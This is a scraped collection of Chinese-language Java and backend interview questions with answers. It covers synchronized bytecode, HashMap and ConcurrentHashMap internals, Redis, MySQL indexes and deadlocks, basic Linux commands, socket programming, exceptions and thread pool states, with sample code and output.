系统信息 (路径, 大小, 日期, MD5 散列)
-constants 显示静态最终常量
-classpath <path> 指定查找用户类文件的位置
-bootclasspath <path> 覆盖引导类文件的位置
测试类:
public class TestSynchronized {
public void sync() {
synchronized (this) {
System.out.println("sync");
}
}
}
使用命令进行反汇编 javap -c TestSynchronized
警告: 二进制文件TestSynchronized包含constxiong.interview.TestSynchronized
Compiled from "TestSynchronized.java"
public class constxiong.interview.TestSynchronized {
public constxiong.interview.TestSynchronized();
Code:
0: aload_0
1: invokespecial #8 // Method java/lang/Object."<init>":()V
4: return
public void sync();
Code:
0: aload_0
1: dup
2: astore_1
3: monitorenter
4: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
7: ldc #21 // String sync
9: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
12: aload_1
13: monitorexit
14: goto 20
17: aload_1
18: monitorexit
19: athrow
20: return
Exception table:
from to target type
4 14 17 any
17 19 17 any
}
Redis如何做内存优化?
- 缩减键值对象:满足业务要求下 key 越短越好;value 值进行适当压缩
- 共享对象池:即 Redis 内部维护[0-9999]的整数对象池,开发中在满足需求的前提下,尽量使用整数对象以节省内存
- 尽可能使用散列表(hashes)
- 编码优化,控制编码类型
- 控制 key 的数量
linux指令-cal
显示公历日历
指令后只有一个参数,表示年份,1-9999
指令后有两个参数,表示月份和年份
常用参数:
-3 显示前一月,当前月,后一月三个月的日历
-m 显示星期一为第一列
-j 显示在当前年第几天
-y [year]显示[year]年份的日历
cal 6 2019 显示 2019 年 6 月的日历
String属于基础的数据类型吗?
不属于。
Java 中 8 种基础的数据类型:byte、short、char、int、long、float、double、boolean
但是 String 类型却是最常用到的引用类型。
ConcurrentHashMap了解吗?说说实现原理。
HashMap 是线程不安全的,效率高;HashTable 是线程安全的,效率低。
ConcurrentHashMap 可以做到既是线程安全的,同时也可以有很高的效率,得益于使用了分段锁。
实现原理
JDK 1.7:
- ConcurrentHashMap 是通过数组 + 链表实现,由 Segment 数组和 Segment 元素里对应多个 HashEntry 组成
- value 和链表都是 volatile 修饰,保证可见性
- ConcurrentHashMap 采用了分段锁技术,分段指的就是 Segment 数组,其中 Segment 继承于 ReentrantLock
- 理论上 ConcurrentHashMap 支持 CurrencyLevel (Segment 数组数量)的线程并发,每当一个线程占用锁访问一个 Segment 时,不会影响到其他的 Segment
put 方法的逻辑较复杂:
- 尝试加锁,加锁失败 scanAndLockForPut 方法自旋,超过 MAX_SCAN_RETRIES 次数,改为阻塞锁获取
- 将当前 Segment 中的 table 通过 key 的 hashcode 定位到 HashEntry
- 遍历该 HashEntry,如果不为空则判断传入的 key 和当前遍历的 key 是否相等,相等则覆盖旧的 value
- 不为空则需要新建一个 HashEntry 并加入到 Segment 中,同时会先判断是否需要扩容
- 最后释放所获取当前 Segment 的锁
get 方法较简单:
- 将 key 通过 hash 之后定位到具体的 Segment,再通过一次 hash 定位到具体的元素上
- 由于 HashEntry 中的 value 属性是用 volatile 关键词修饰的,保证了其内存可见性
JDK 1.8:
- 抛弃了原有的 Segment 分段锁,采用了 CAS + synchronized 来保证并发安全性
- HashEntry 改为 Node,作用相同
- val next 都用了 volatile 修饰
put 方法逻辑:
- 根据 key 计算出 hash 值
- 判断是否需要进行初始化
- 根据 key 定位出的 Node,如果为空表示当前位置可以写入数据,利用 CAS 尝试写入,失败则自旋
- 如果当前位置的 hashcode == MOVED == -1,则需要扩容
- 如果都不满足,则利用 synchronized 锁写入数据
- 如果数量大于 TREEIFY_THRESHOLD 则转换为红黑树
get 方法逻辑:
- 根据计算出来的 hash 值寻址,如果在桶上直接返回值
- 如果是红黑树,按照树的方式获取值
- 如果是链表,按链表的方式遍历获取值
JDK 1.7 到 JDK 1.8 中的 ConcurrentHashMap 最大的改动:
- 链表上的 Node 超过 8 个改为红黑树,查询复杂度 O(logn)
- ReentrantLock 显示锁改为 synchronized,说明 JDK 1.8 中 synchronized 锁性能赶上或超过 ReentrantLock
参考:
https://www.cnblogs.com/fsychen/p/9361858.html
linux指令-less
浏览文件命令,less 可以随意浏览文件,less 在查看之前不会加载整个文件
常用参数:
-i 忽略搜索时的大小写
-N 显示每行的行号
-o <文件名> 将less 输出的内容在指定文件中保存起来
-s 显示连续空行为一行
/字符串 向下搜索“字符串”的功能
?字符串 向上搜索“字符串”的功能
n: 重复前一个搜索(与 / 或 ? 有关)
N: 反向重复前一个搜索(与 / 或 ? 有关)
-x <数字> 将“tab”键显示为规定的数字空格
b 向后翻一页
d 向后翻半页
h 显示帮助界面
Q 退出less 命令
u 向前滚动半页
y 向前滚动一行
空格键 滚动一行
回车键 滚动一页
[pagedown] 向下翻动一页
[pageup] 向上翻动一页
ps -aux | less -N ps 查看进程信息并通过 less 分页显示
less 1.log 2.log 查看多个文件,可以使用 n 查看下一个,使用 p 查看前一个
什么场景要对象克隆?
- 方法需要 return 引用类型,但又不希望自己持有引用类型的对象被修改。
- 程序之间方法的调用时参数的传递。有些场景为了保证引用类型的参数不被其他方法修改,可以使用克隆后的值作为参数传递。
说一下HashMap的实现原理
- HashMap 基于 Hash 算法实现,通过 put(key,value) 存储,get(key) 来获取 value
- 当传入 key 时,HashMap 会根据 key,调用 hash(Object key) 方法,计算出 hash 值,根据 hash 值将 value 保存在 Node 对象里,Node 对象保存在数组里
- 当计算出的 hash 值相同时,称之为 hash 冲突,HashMap 的做法是用链表和红黑树存储相同 hash 值的 value
- 当 hash 冲突的个数:小于等于 8 使用链表;大于 8 且 tab length 大于等于 64 时,使用红黑树解决链表查询慢的问题
ps:
- 上述是 JDK 1.8 HashMap 的实现原理,并不是每个版本都相同,比如 JDK 1.7 的 HashMap 是基于数组 + 链表实现,所以 hash 冲突时链表的查询效率低
- hash(Object key) 方法的具体算法是 (h = key.hashCode()) ^ (h >>> 16),经过这样的运算,让计算的 hash 值分布更均匀
说一些索引失效的情况
- 如果条件中有 or,即使其中有部分条件是索引字段,也不会使用索引
- 复合索引,查询条件不使用索引前面的字段,后续字段也将无法使用索引
- 以 % 开头的 like 查询
- 索引列的数据类型存在隐形转换
- where 子句里对索引列有数学运算
- where 子句里对索引列使用函数
- MySQL 引擎估算使用全表扫描要比使用索引快,则不使用索引
get和post请求有哪些区别?
** 1、从主流浏览器的实现角度看**
**2、从 RFC 规范的角度看 **
- GET 用于信息获取;POST 表示可能修改服务器上的资源的请求
- GET 幂等,即每次请求结果和产生的影响都一;POST 不幂等
- GET 可缓存;POST 不可缓存
参考:
- https://www.zhihu.com/question/28586791
- https://www.cnblogs.com/hyddd/archive/2009/03/31/1426026.html
synchronized关键字的作用是什么?
Java 中关键字 synchronized 表示只有一个线程可以获取作用对象的锁,执行代码,阻塞其他线程。
作用:
- 确保线程互斥地访问同步代码
- 保证共享变量的修改能够及时可见
- 有效解决重排序问题
用法:
- 修饰普通方法
- 修饰静态方法
- 指定对象,修饰代码块
特点:
- 阻塞未获取到锁、竞争同一个对象锁的线程
- 获取锁无法设置超时
- 无法实现公平锁
- 控制等待和唤醒需要结合加锁对象的 wait() 和 notify()、notifyAll()
- 锁的功能是 JVM 层面实现的
- 在加锁代码块执行完或者出现异常,自动释放锁
原理:
- 同步代码块是通过 monitorenter 和 monitorexit 指令获取线程的执行权
- 同步方法通过加 ACC_SYNCHRONIZED 标识实现线程的执行权的控制
测试代码:
public class TestSynchronized {
public void sync() {
synchronized (this) {
System.out.println("sync");
}
}
public synchronized void syncdo() {
System.out.println("syncdo");
}
public static synchronized void staticSyncdo() {
System.out.println("staticSyncdo");
}
}
通过JDK 反汇编指令 javap -c -v TestSynchronized
javap -c -v TestSynchronized
Last modified 2019-5-27; size 719 bytes
MD5 checksum e5058a43e76fe1cff6748d4eb1565658
Compiled from "TestSynchronized.java"
public class constxiong.interview.TestSynchronized
minor version: 0
major version: 49
flags: ACC_PUBLIC, ACC_SUPER
Constant pool:
#1 = Class #2 // constxiong/interview/TestSynchronized
#2 = Utf8 constxiong/interview/TestSynchronized
#3 = Class #4 // java/lang/Object
#4 = Utf8 java/lang/Object
#5 = Utf8 <init>
#6 = Utf8 ()V
#7 = Utf8 Code
#8 = Methodref #3.#9 // java/lang/Object."<init>":()V
#9 = NameAndType #5:#6 // "<init>":()V
#10 = Utf8 LineNumberTable
#11 = Utf8 LocalVariableTable
#12 = Utf8 this
#13 = Utf8 Lconstxiong/interview/TestSynchronized;
#14 = Utf8 sync
#15 = Fieldref #16.#18 // java/lang/System.out:Ljava/io/PrintStream;
#16 = Class #17 // java/lang/System
#17 = Utf8 java/lang/System
#18 = NameAndType #19:#20 // out:Ljava/io/PrintStream;
#19 = Utf8 out
#20 = Utf8 Ljava/io/PrintStream;
#21 = String #14 // sync
#22 = Methodref #23.#25 // java/io/PrintStream.println:(Ljava/lang/String;)V
#23 = Class #24 // java/io/PrintStream
#24 = Utf8 java/io/PrintStream
#25 = NameAndType #26:#27 // println:(Ljava/lang/String;)V
#26 = Utf8 println
#27 = Utf8 (Ljava/lang/String;)V
#28 = Utf8 syncdo
#29 = String #28 // syncdo
#30 = Utf8 staticSyncdo
#31 = String #30 // staticSyncdo
#32 = Utf8 SourceFile
#33 = Utf8 TestSynchronized.java
{
public constxiong.interview.TestSynchronized();
descriptor: ()V
flags: ACC_PUBLIC
Code:
stack=1, locals=1, args_size=1
0: aload_0
1: invokespecial #8 // Method java/lang/Object."<init>":()V
4: return
LineNumberTable:
line 3: 0
LocalVariableTable:
Start Length Slot Name Signature
0 5 0 this Lconstxiong/interview/TestSynchronized;
public void sync();
descriptor: ()V
flags: ACC_PUBLIC
Code:
stack=2, locals=2, args_size=1
0: aload_0
1: dup
2: astore_1
3: monitorenter
4: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
7: ldc #21 // String sync
9: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
12: aload_1
13: monitorexit
14: goto 20
17: aload_1
18: monitorexit
19: athrow
20: return
Exception table:
from to target type
4 14 17 any
17 19 17 any
LineNumberTable:
line 6: 0
line 7: 4
line 6: 12
line 9: 20
LocalVariableTable:
Start Length Slot Name Signature
0 21 0 this Lconstxiong/interview/TestSynchronized;
public synchronized void syncdo();
descriptor: ()V
flags: ACC_PUBLIC, ACC_SYNCHRONIZED
Code:
stack=2, locals=1, args_size=1
0: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
3: ldc #29 // String syncdo
5: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
8: return
LineNumberTable:
line 12: 0
line 13: 8
LocalVariableTable:
Start Length Slot Name Signature
0 9 0 this Lconstxiong/interview/TestSynchronized;
public static synchronized void staticSyncdo();
descriptor: ()V
flags: ACC_PUBLIC, ACC_STATIC, ACC_SYNCHRONIZED
Code:
stack=2, locals=0, args_size=0
0: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
3: ldc #31 // String staticSyncdo
5: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
8: return
LineNumberTable:
line 16: 0
line 17: 8
LocalVariableTable:
Start Length Slot Name Signature
}
SourceFile: "TestSynchronized.java"


基于TCP和UDP的Socket编程的主要步骤
- JDK 在 java.net 包中为 TCP 和 UDP 两种通信协议提供了相应的 Socket 编程类
- TCP 协议,服务端对应 ServerSocket,客户端对应 Socket
- UDP 协议对应 DatagramSocket
- 基于 TCP 协议创建的套接字可以叫做流套接字,服务器端相当于一个监听器,用来监听端口,服务器与客服端之间的通讯都是输入输出流来实现的
- 基于 UDP 协议的套接字就是数据报套接字,客户端和服务端都要先构造好相应的数据包
基于 TCP 协议的 Socket 编程的主要步骤
服务端:
- 指定本地的端口创建 ServerSocket 实例, 用来监听指定端口的连接请求
- 通过 accept() 方法返回的 Socket 实例,建立了一个和客户端的新连接
- 通过 Sockect 实例获取 InputStream 和 OutputStream 读写数据
- 数据传输结束,调用 socket 实例的 close() 方法关闭连接
客户端:
- 指定的远程服务器 IP 地址和端口创建 Socket 实例
- 通过 Socket 实例获取 InputStream 和 OutputStream 来进行数据的读写
- 数据传输结束,调用 socket 实例的 close() 方法关闭连接
基于 UDP 协议的 Socket 编程的主要步骤
服务端:
- 指定本地端口创建 DatagramSocket 实例
- 通过字节数组,创建 DatagramPacket 实例,调用 DatagramSocket 实例的 receive() 方法,用 DatagramPacket 实例来接收数据
- 设置 DatagramPacket 实例返回的数据,调用 DatagramSocket 实例的 send() 方法来发送数据
- 数据传输完成,调用 DatagramSocket 实例的 close() 方法
客户端:
- 创建 DatagramSocket 实例
- 通过 IP 地址端口和数据创建 DatagramSocket 实例,调用 DatagramSocket 实例 send() 方法发送数据包
- 通过字节数组创建 DatagramSocket 实例,调用 DatagramSocket 实例 receive() 方法接受数据包
- 数据传输完成,调用 DatagramSocket 实例的 close() 方法
运行时异常与受检异常有何异同?
异常表示程序运行过程中可能出现的非正常状态
- 运行时异常,表示程序代码在运行时发生的异常,程序代码设计的合理,这类异常不会发生
- 受检异常跟程序运行的上下文环境有关,即使程序设计无误,仍然可能因使用的问题而引发
- Java编译器要求方法必须声明抛出可能发生未被捕获的受检异常,不要求必须声明抛出运行时异常
Java中异常处理机制
Java 异常的结构
Throwable
–Error:是程序无法处理的错误,表示运行应用程序中较严重问题。大多数错误与代码编写者执行的操作无关,而表示代码运行时 JVM(Java 虚拟机)出现的问题
–Exception:
--RuntimeException:运行时异常,编译通过了,但运行时出现的异常
--非 RuntimeException:编译时(受检)异常,编译器检测到某段代码可能会发生某些问题,需要程序员提前给代码做出错误的解决方案,否则编译不通过
异常产生的原理
- java 对异常默认的处理方式,是将问题抛出给上一级
- 抛出之前,java 会根据错误产生的异常类,创建出该类的对象,底层并通过 throw 关键字将异常抛出给上一级,不断向上抛出,直到抛给了JVM 虚拟机,虚拟机拿到异常之后,就会将错误的原因和所在的位置,打印在控制台
异常的处理方式
- try catch 处理:自己将问题处理掉,不会影响到后续代码的继续执行
- throw 抛出:问题自己无法处理,可以通过 throw 关键字,将异常对象抛出给调用者。如果抛出的对象是 RuntimeException 或 Error,则无需在方法上 throws 声明;其他异常,方法上面必须进行 throws 的声明,告知调用者此方法存在异常
Redis使用单线程模型为什么性能依然很好?
- 避免了线程切换的资源消耗
- 单线程不存在资源共享与竞争,不用考虑锁的问题
- 基于内存的,内存的读写速度非常快
- 使用非阻塞的 IO 多路复用机制
- 数据存储进行了压缩优化
- 使用了高性能数据结构,如 Hash、跳表等
如何用 Spring 实现国际化?
JDK 内一套国际化的标准
- ResourceBundle 抽象类
- PropertyResourceBundle propertes 文件获取国际化信息的实现类
- MessageFormat 可以对文本进行格式化
Spring 在此基础上进行了整合,内建了 ResourceBundleMessageSource、ReloadableResourceBundleMessageSource、StaticMessageSource、DelegatingMessageSourc
MySQL中如何避免死锁?
- 尽量以相同的顺序来访问索引记录和表
- 业务上能够接受幻读和不可重复读,考虑降低锁的级别到 Read committed,降低死锁发生的概率
- 添加合理的索引,走索引避免为每一行加锁,降低死锁的概率
- 在事务中一次锁定所需要的所有资源,如 MyISAM 引擎的表锁
- 避免大事务,尽量将大事务拆成多个小事务来处理
- 尽量避免同时并发对同一表进行读写操作,特别是执行加锁且操作数据量较大的语句
- 设置锁等待超时参数
分析:
- 无权限修饰符的类,只能在同包中访问,所以 B 不正确
- 类的访问权限修饰符只能是 public 和 default,所以 C 不正确
linux指令-mkdir
创建文件夹
-m: 对新建目录设置存取权限,也可以用 chmod 命令设置;
-p: 若路径中的某些目录尚不存在,系统将自动建立不存在的目录
mkdir t 当前工作目录下创建名为 t 的文件夹
mkdir -p /tmp/test/t 在 tmp 目录下创建路径为 test 目录,test 目录下创建 t 目录
Java中已经数组类型,为什么还要提供集合?
数组的优点:
- 数组的效率高于集合类
- 数组能存放基本数据类型和对象;集合中只能放对象
数组的缺点:
- 不是面向对象的,存在明显的缺陷
- 数组长度固定且无法动态改变;集合类容量动态改变
- 数组无法判断其中实际存了多少元素,只能通过length属性获取数组的申明的长度
- 数组存储的特点是顺序的连续内存;集合的数据结构更丰富
JDK 提供集合的意义:
- 集合以类的形式存在,符合面向对象,通过简单的方法和属性调用可实现各种复杂操作
- 集合有多种数据结构,不同类型的集合可适用于不同场合
- 弥补了数组的一些缺点,比数组更灵活、实用,可提高开发效率
反射主要实现类有哪些?
在JDK中,主要由以下类来实现 Java 反射机制,除了 Class 类,一般位于 java.lang.reflect 包中
- java.lang.Class :一个类
- java.lang.reflect.Field :类的成员变量(属性)
- java.lang.reflect.Method :类的成员方法
- java.lang.reflect.Constructor :类的构造方法
- java.lang.reflect.Array :提供了静态方法动态创建数组,访问数组的元素
数据库的三范式是什么?有什么作用?
- 列不可分,确保表的每一列都是不可分割的原子数据项。作用:方便字段的维护、查询效率高、易于统计。
- 属性字段完全依赖(完全依赖指不能存在仅依赖主键的部分属性)于主键。作用:保证每行数据都是按主键划分的独立数据。
- 任何非主属性字段不依赖于其它非主属性字段。作用:减少表字段与数据存储,让相互依赖的非主键字段单独成为一张关系表,记录被依赖字段即可。
三大范式只是一般设计数据库的基本理念,可以设计冗余较小、存储查询效率高的表结构。
但不能一味的去追求数据库设计范式,数据库设计应多关注需求和性能,重要程度:需求 - 性能 - 表结构。比如有时候添加一个冗余的字段可以大大提高查询性能。
可变参数的作用和特点是什么?
作用:
在不确定参数的个数时,可以使用可变参数。
**语法:**参数类型…
特点:
- 每个方法最多只有一个可变参数
- 可变参数必须是方法的最后一个参数
- 可变参数可以设置为任意类型:引用类型,基本类型
- 参数的个数可以是 0 个、1 个或多个
- 可变参数也可以传入数组
- 无法仅通过改变 可变参数的类型,来重载方法
- 通过对 class 文件反编译可以发现,可变参数被编译器处理成了数组
Runnable和Callable有什么区别?
主要区别
- Runnable 接口 run 方法无返回值;Callable 接口 call 方法有返回值,支持泛型
- Runnable 接口 run 方法只能抛出运行时异常,且无法捕获处理;Callable 接口 call 方法允许抛出异常,可以获取异常信息
测试代码
import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.FutureTask;
public class TestRunnableAndCallable {
public static void main(String[] args) {
testImplementsRunable();
testImplementsCallable();
testImplementsCallableWithException();
}
//测试实现Runnable接口的方式创建、启动线程
public static void testImplementsRunable() {
Thread t1 = new Thread(new CustomRunnable());
t1.setName("CustomRunnable");
t1.start();
}
//测试实现Callable接口的方式创建、启动线程
public static void testImplementsCallable() {
Callable<String> callable = new CustomCallable();
FutureTask<String> futureTask = new FutureTask<String>(callable);
Thread t2 = new Thread(futureTask);
t2.setName("CustomCallable");
t2.start();
try {
System.out.println(futureTask.get());
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
//测试实现Callable接口的方式创建、启动线程,抛出异常
public static void testImplementsCallableWithException() {
Callable<String> callable = new CustomCallable2();
FutureTask<String> futureTask = new FutureTask<String>(callable);
Thread t3 = new Thread(futureTask);
t3.setName("CustomCallableWithException");
t3.start();
try {
System.out.println(futureTask.get());
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
}
//实现Runnable接口,重写run方法
class CustomRunnable implements Runnable {
public void run() {
System.out.println(Thread.currentThread().getName());
// throw new RuntimeException("aaa");
}
}
//实现Callable接口,重写call方法
class CustomCallable implements Callable<String> {
public String call() throws Exception {
System.out.println(Thread.currentThread().getName());
return "Callable Result";
}
}
//实现Callable接口,重写call方法无法计算抛出异常
class CustomCallable2 implements Callable<String> {
public String call() throws Exception {
System.out.println(Thread.currentThread().getName());
throw new Exception("I can compute a result");
}
}
打印结果
CustomRunnable
CustomCallable
Callable Result
CustomCallableWithException
java.util.concurrent.ExecutionException: java.lang.Exception: I can compute a result
at java.util.concurrent.FutureTask.report(FutureTask.java:122)
at java.util.concurrent.FutureTask.get(FutureTask.java:192)
at constxiong.interview.TestRunnableAndCallable.testImplementsCallableWithException(TestRunnableAndCallable.java:46)
at constxiong.interview.TestRunnableAndCallable.main(TestRunnableAndCallable.java:12)
Caused by: java.lang.Exception: I can compute a result
at constxiong.interview.CustomCallable2.call(TestRunnableAndCallable.java:81)
at constxiong.interview.CustomCallable2.call(TestRunnableAndCallable.java:1)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.lang.Thread.run(Thread.java:748)
oracle中存储过程、游标、函数的区别?
- 游标可以当作一个指针,它可以指定结果中的任何位置,然后允许用户对指定位置的数据进行处理
- 函数可以理解函数是存储过程的一种,函数可以没有参数,但一定有返回值
- 存储过程可以没有参数,可以没有返回值
- 函数和存储过程都可以通过out参数返回值
- 需要返回多个参数使用存储过程
- DML 语句中只能调用函数,不能调用存储过程
Redis如何选择数据库?
SELECT index
切换到指定的数据库,数据库索引号 index 用数字值指定,0 作为起始索引值
连接建立后,如果不 select,默认对 db 0 操作
JDK、JRE、JVM之间的关系是什么样的?
- JDK 是 JAVA 程序开发时用的开发工具包,包含 Java 运行环境 JRE
- JDk、JRE 内部都包含 JAVA虚拟机 JVM
- JVM 包含 Java 应用程序的类的解释器和类加载器等
JDK8为什么要使用元空间取代永久代?
永久代是 HotSpot VM 对方法区的实现,JDK 8 将其移除的部分原因如下:
- 类及方法的信息等比较难确定其大小,因此对于永久代的大小指定比较困难,太小容易出现永久代溢出,太大则容易导致老年代溢出
- 永久代会为 GC 带来不必要的复杂度,并且回收效率偏低
- 将 HotSpot 与 JRockit 进行整合,JRockit 是没有永久代的
线程池包含哪些状态?
线程池状态:
线程池的5种状态:RUNNING、SHUTDOWN、STOP、TIDYING、TERMINATED。
见 ThreadPoolExecutor 源码
// runState is stored in the high-order bits
private static final int RUNNING = -1 <<COUNT_BITS;
private static final int SHUTDOWN = 0 <<COUNT_BITS;
private static final int STOP = 1 <<COUNT_BITS;
private static final int TIDYING = 2 <<COUNT_BITS;
private static final int TERMINATED = 3 <<COUNT_BITS;
-
RUNNING:线程池一旦被创建,就处于 RUNNING 状态,任务数为 0,能够接收新任务,对已排队的任务进行处理。
-
SHUTDOWN:不接收新任务,但能处理已排队的任务。调用线程池的 shutdown() 方法,线程池由 RUNNING 转变为 SHUTDOWN 状态。
-
STOP:不接收新任务,不处理已排队的任务,并且会中断正在处理的任务。调用线程池的 shutdownNow() 方法,线程池由(RUNNING 或 SHUTDOWN ) 转变为 STOP 状态。
-
TIDYING:
- SHUTDOWN 状态下,任务数为 0, 其他所有任务已终止,线程池会变为 TIDYING 状态,会执行 terminated() 方法。线程池中的 terminated() 方法是空实现,可以重写该方法进行相应的处理。
- 线程池在 SHUTDOWN 状态,任务队列为空且执行中任务为空,线程池就会由 SHUTDOWN 转变为 TIDYING 状态。
- 线程池在 STOP 状态,线程池中执行中任务为空时,就会由 STOP 转变为 TIDYING 状态。
- TERMINATED:线程池彻底终止。线程池在 TIDYING 状态执行完 terminated() 方法就会由 TIDYING 转变为 TERMINATED 状态。
状态转换如图

JDK 源码中的解释如下
状态:
The runState provides the main lifecyle control, taking on values:
RUNNING: Accept new tasks and process queued tasks
SHUTDOWN: Don't accept new tasks, but process queued tasks
STOP: Don't accept new tasks, don't process queued tasks,
and interrupt in-progress tasks
TIDYING: All tasks have terminated, workerCount is zero,
the thread transitioning to state TIDYING
will run the terminated() hook method
TERMINATED: terminated() has completed
状态间的变化
RUNNING -> SHUTDOWN
On invocation of shutdown(), perhaps implicitly in finalize()
(RUNNING or SHUTDOWN) -> STOP
On invocation of shutdownNow()
SHUTDOWN -> TIDYING
When both queue and pool are empty
STOP -> TIDYING
When pool is empty
TIDYING -> TERMINATED
When the terminated() hook method has completed
Threads waiting in awaitTermination() will return when the
state reaches TERMINATED.
如何决定使用HashMap还是TreeMap?
- HashMap基于散列桶(数组和链表)实现;TreeMap基于红黑树实现。
- HashMap不支持排序;TreeMap默认是按照Key值升序排序的,可指定排序的比较器,主要用于存入元素时对元素进行自动排序。
- HashMap大多数情况下有更好的性能,尤其是读数据。在没有排序要求的情况下,使用HashMap。
都是非线程安全。
进一步分析:
- https://blog.csdn.net/xlgen157387/article/details/47907721
jQuery中有哪些选择器?
- 基本选择器
- 层次选择器
- 基本过滤选择器
- 内容过滤选择器
- 可见性过滤选择器
- 属性过滤选择器
- 子元素过滤选择器
- 表单选择器
- 表单过滤选择器
|和||的作用和区别
|
- 逻辑或,| 两边的表达式都会进行运算
- 整数的或运算符
||
- 短路或,|| 左边的表达式结果为 true 时,|| 右边的表达式不参与计算
package constxiong.interview;
/**
* 测试 | ||
* @author ConstXiong
*/
public class TestOr {
public static void main(String[] args) {
int x = 10;
int y = 9;
if (x == 10 | ++y > 9) {
}
System.out.println("x = " + x + ", y = " + y);
int a = 10;
int b = 9;
if (a == 10 || ++b > 9) {//a == 10 为 true,所以 ++b 不会运算,b=9
}
System.out.println("a = " + a + ", b = " + b);
/*
00000000000000000000000000000001
|
00000000000000000000000000000010
=
00000000000000000000000000000011
*/
System.out.println(1 | 2);//打印3
}
}
打印
x = 10, y = 10
a = 10, b = 9
3
Spring 如何自定义注解?
Spring 中最简单的自定义注解的方式就是使用现有的注解,标注在自定义的注解之上,复用原注解的能力。
/**
* 自定义注解,继承自 @Component
*
* @author ConstXiong
*/
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.TYPE)
@Documented
@Component
public @interface CustomComponent {
String value() default "";
}
/**
* 自定义 ComponentScan
*/
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.TYPE)
@Documented
@ComponentScan
public @interface CustomComponentScan {
/**
* 别名
*/
@AliasFor(annotation=ComponentScan.class, value="basePackages")
String[] v() default {};
}
/**
* 测试 Spring 自定义注解
*
* @author ConstXiong
*/
@CustomComponentScan(v="constxiong")
public class Test {
public static void main(String[] args) throws Exception {
AnnotationConfigApplicationContext context = new AnnotationConfigApplicationContext(Test.class);
System.out.println(context.getBean("u", User.class));
}
}
JVM 如何确定垃圾对象?
JVM 采用的是可达性分析算法,通过 GC Roots 来判定对象是否存活,从 GC Roots 向下追溯、搜索,会产生 Reference Chain。当一个对象不能和任何一个 GC Root 产生关系时,就判定为垃圾。
软引用和弱引用,也会影响对象的回收。内存不足时会回收软引用对象;GC 时会回收弱引用对象。
try-catch-finally中哪个部分可以省略?
catch 和 finally 语句块可以省略其中一个,否则编译会报错。
package constxiong.interview;
public class TestOmitTryCatchFinally {
public static void main(String[] args) {
omitFinally();
omitCatch();
}
/**
* 省略finally 语句块
*/
public static void omitFinally() {
try {
int i = 0;
i += 1;
System.out.println(i);
} catch (Exception e) {
e.printStackTrace();
}
}
/**
* 省略 catch 语句块
*/
public static void omitCatch() {
int i = 0;
try {
i += 1;
} finally {
i = 10;
}
System.out.println(i);
}
}
servlet的常用方法
